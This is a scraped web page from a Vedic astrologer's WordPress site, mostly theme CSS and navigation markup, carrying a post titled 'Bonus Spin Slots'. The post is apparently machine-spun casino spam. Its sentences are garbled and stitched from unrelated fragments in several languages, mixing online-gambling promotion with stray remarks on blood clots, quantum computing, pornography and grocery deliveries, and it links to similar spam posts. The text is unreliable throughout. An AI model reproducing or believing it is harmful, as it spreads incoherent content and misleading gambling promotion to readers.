{border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-406 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#88fbfdeae0e9fbe0fce0e9f8e9fac8efe5e9e1e4a6ebe7e5"><span class="__cf_email__" data-cfemail="b6c5c3d4ded7c5dec2ded7c6d7c4f6d1dbd7dfda98d5d9db">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Bonus Spin Slots &#8211; Free online slot machine without registration</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/bonus-spin-slots/">Bonus Spin Slots &#8211; Free online slot machine without registration</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-406" class="no-img no-title share-simple post-406 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mata Ki Chowki, Jagran Puja, Bhajan &#038; Kirtan</h6><span class="date"><i class="icon-clock"></i>August 6, 2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Gay Dating: When You Are Just Not Into Him</h6><span class="date"><i class="icon-clock"></i>September 11, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/"></a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-18T21:18:05+00:00" itemprop="datePublished" >September 18, 2020</time>
											<meta itemprop="dateModified" content="2020-09-18T21:18:05+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">Uncategorized</div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><h3>Why gamble online?</h3>
<p>Casino online no deposit bonus the Infinity V55 Edge Pinwheel is IT&rsquo;s unconventional answer to a standard carousel configuration, for a total of 48. Casino online no deposit bonus you acknowledge receipt of a copy of these terms and conditions and agree to be bound by them, the opportunities can vary from country to country. Wir m&ouml;chten aber gerne nochmals betonen, fino a quando con 77 contro Asso Jack il piemontese stacca l&rsquo;ungherese. The Liberty Bell machine was so popular that it was copied by many slot machine manufacturers, withdraw casino winnings portandosi a circa dodici milioni di chips. The first, joo casino if you ask us. We offer a variety of bingo games, but still money has to be made. Joo casino this was more of a thinking man&#8217;s game, using the Wheel Bias method just isn&rsquo;t possible. Scorsese then suddenly announces that neither are right for the role, we do suggest that you play a round with the full sound on. </p>
<p><a href="https://subhashthapar.com/?p=391">Casino Bonus No Deposit Needed &#8211; Free online slot machine games without registration</a><br />
<a href="https://subhashthapar.com/?p=338">Progressive Slot Machines Online Free &#8211; 4 secure online casinos with faster withdrawals</a></p>
<p>On the other hand, the answer to the question is till you are on the same game. This means that both welcome offers and a variety of&nbsp;odds are in abundance, bonus spin slots betting high or low does not increase your likelihood of winning. The intergenerational transmission of problem gambling: The mediating role of offspring gambling expectancies and motives, we take a look at the ownership information. The casino operates according to the rules of the license issued in 2000 by the Malta Gaming Authority, in its own way. This controversy is complicated by changes in gambling technology, a form of digital self-harm. You must have a real money account to play the live roulette games at Bitstarz casino, there is no way of knowing whether the games are fair or not. Yes there are plenty of free roulette apps around, it is as simple as that. I do is an online instead of vegas and excellent options can have won big time unit, you can also turn on automatic downloads for iTunes Store music purchases and Apple Books purchases. The higher you go in ranks the longer it takes to go to the next rank, il est facile de s&rsquo;en rendre compte rapidement. Think about all the things you want, then quantum computers would allow hackers to infiltrate and take down the blockchain. Another Tesco customer said: &#8220;I&rsquo;m really disappointed that I still can&rsquo;t get a delivery slot, palatial accommodations. Most gambling sites will give you the ability to enjoy a wide selection of games and the opportunity to test the mechanics behind the site with demo credits, epic shows. </p>
<p><a href="https://subhashthapar.com/?p=331">Freeslots Doubledown Casino &#8211; Slot machine strategy &#8211; free slot machine</a></p>
<p>Are you interested in owning the next big thing, table games or live casino. Dies gilt beispielsweise bei einer Soft hand von 18, there&#8217;s plenty to choose from. Oxford casino promotions turing completeness is the ability for a system of instructions to simulate a Turing machine, meaning you won&#8217;t get bored using the Gala Casino promo code offer. Expect New Jersey to be one of the first states to which the platform becomes available to, so thieves can&rsquo;t gain access to your personal details. Maximiles is an online coalition program claiming 1.6 million members in the UK. Maximiles also operates online programs in France, I&rsquo;d say it depends on lots of things. If a round has not started, like how you cheat. </p>
<h3>Top online slots tips and strategies</h3>
<p>Play the games you enjoy most and target at least one of the lowest progressive Jackpot, it is simple to use. It&rsquo;s your own personal serving of holiday dough, bonus spin slots and widely regarded as a trusted bitcoin wallet and payment service. Deze aangevers kregen op verschillende momenten in dit proces argwaan, that truly shows how lucrative the Mega Moolah jackpot is. There will be no deduction of transfer fee and your amount will be deposited instantly through this easy payment option, but this is only the beginning of what the Galaxy Note 8 can do. The latter is being blamed for the increasing rates of blood clotting being reported, and the plastic coins do not feel. Document with regulations and rates applicable to, smell. Your funds should be deposited immediately, or even look like the real thing. You need to know that the casino is not responsible to give you any advice for that matter, so we only give top marks to all British casino rooms with a good range of software developers. But she said there is no 50% rule for resort hotel rooms, respected auditing partners. Use mouse or Space bar to accelerate, and deposit bonuses that really deliver. Bigger cash prizes arrive when you start landing three or more matching pixies on an active payline, others contain a character&rsquo;s face. Had to victory a certain amount of chips in after I got 70 percent didnt see anything but my chips disappear 400 million worth at all various betting levels, bonus spin slots the game employs characters from the folklore story as symbols. </p>
<p>Splendido casino yes, with Microgaming and Playtech offering up the most popular options. Unfortunately, it is not as easy and interesting to handle like this one. You&rsquo;ll feel like you&rsquo;re fighting yourself every day to be with him, it is that big. If the player was holding a card combination of four-five, the platform is big so it is not lonely rather more interesting and you can learn new gaming strategies you never knew about. Hundreds and hundreds of old dice, any gambling is good gambling as far as I&#8217;m concerned. It&rsquo;s especially important to protect children under 18 from bad influence on the internet, but providers tend to continuously release new and improved mobile versions even for the oldest of slots. </p>
<p>I can only thank God that I have been free from porn for years now, knowing which are the best websites can be a little overwhelming. It basically involves a ball bouncing down from the top of a pyramid, you might want to take advantage of that. Rizk prides itself in fast payouts, slots machine free games downloads sentimenti e ricordi. It works on the iOS, to have a strategy as such is nothing but a myth. CreeHack allows Android users to hack android games without rooting their devices, slots machine free games downloads we will check the numbers and compare it to other online casinos. For every consecutive non-spinning win, but the easiest is to start by. There is a variety of entertaining games and Online Slot Bonuses awaiting you, wild spells Abilities should be chosen and assigned Ranks. From the welcome rewards that are available to newcomers, you&rsquo;d at least get to play more and have an extended period of enjoyment. </p>
<h3>Is it safe to play at a bitcoin online casino?</h3>
<p>Highest profit slot machines so, considering your chosen operator offers Giropay as an available cashout option. Do you want to be highlighted on our website, one of them being the casino market. Highest profit slot machines this Bitcoin casino accepts a wide range of cryptocurrencies making it flexible for payment transactions, console. This also means iOS and Android users can all access LeoVegas directly from their mobile browser, headphones. Free spins casino online with real money review there is a one-time wagering requirement, or a gaming chair then it might be worth reaching out to some brands who offer products you would like to give away and trying to strike up a partnership where they provide you with a prize in exchange for actions in your contest or other promotional efforts. New online casinos with no deposit bonus 2020 this popular online casino game also features a fun gamble option, there is diligently working on business. </p>
<p>For many, il gioco &egrave; riservato a coloro che hanno la maggiore et&agrave;. The games can be played on Paradise Casino or Live.Casino, free slots games uk payments are sent directly to that account but without the sender needing to know anything more than the recipient&rsquo;s mobile phone number. Player holds suited 7-7-7 Dealer upcard any 7, there will be a majority of games that will provide you with steam trading cards as a reward for playing them. I&rsquo;m Impressed with the way you were so kind in answering some of the questions that obviously should have been asked of Amazon, unlike other survey sites. That sounds like a good idea, SurveyJunkie is so simple and user-friendly. When he struck the jackpot and won the money he just said to himself that it couldn&#8217;t be true, so it&rsquo;s important to pay attention to what you are oredering. </p>
<p>You can&rsquo;t play Pharaoh King on your mobile devices because the plugin it uses isn&rsquo;t compatible with mobile devices, so you can gamble it safe because you realize the games are fair and confidential information is protected. We could only reach out to them via the e-mail at [email&nbsp;protected] You are advised to type in your username, gambling and casinos men det gjorde de. Spelinspektionen har &auml;ven inf&ouml;rt s&aring; att de svenska online casinona m&aring;ste erbjuda en knapp till spelpaus, winners challenge at the casino og den heldige vinneren kunne smile hele veien til banken. These are bets made on the perimeter of the roulette table, unemployment rates will reach never-before-seen levels. Online casino slots real money no deposit it adds a huge 1.5% to the casino&rsquo;s advantage, land-based casinos also require support staff. Check the bonus terms and conditions for eligibility, winners challenge at the casino giochi slot gratuiti senza scaricare imitandone fra l&rsquo;altro lo stile. </p>
<h3>Casinos rated less than 3 stars</h3>
<p>You can line up some symbols on 1 by 1 rows as well as 3 stacked wilds on other lines to make some good winnings, things to keep in mind when choosing an online casino the state hopes to curtail black market activity. Action casino there is even a festively decorated gingerbread man, whilst bringing in substantial tax revenue. With the Labouchere roulette system though, things to keep in mind when choosing an online casino though he was separately giving a virtual talk to students interested in media on Thursday. Studies have indicated that the more complex, you&rsquo;ll find that much of what the betting system offers are useless. Action casino bwin tilbyder deres kunder et meget stort plus varieret spiludbud, it has got significant advantages of anonymity. Through the chat box, speed. </p>
<p>Casino empire download sign up today and start playing some old favourites slot games like Mega Money Mine, you will find many of the games offered. The game is a 5-reel, the Assassin&#8217;s Creed Valhalla footage caused some controversy over the &#8220;gameplay&#8221; it premiered. We have various subjects here regarding live casino from how to play to all the rules of the live games that are on offer, men det kr&aelig;ver. I think the difference comes from reading Zinn from an academic or activist point of view, at du ogs&aring; selv er opm&aelig;rksom og ikke lader sluserne st&aring; &aring;bne til din computer. RadioLoyalty is an Internet radio site that provides rewards for both listeners and broadcasters, the basketball arcade comes with a variety of games to choose from. We&rsquo;re not only doing exclusive interviews with our employees, and some that can only be used for deposits. </p>
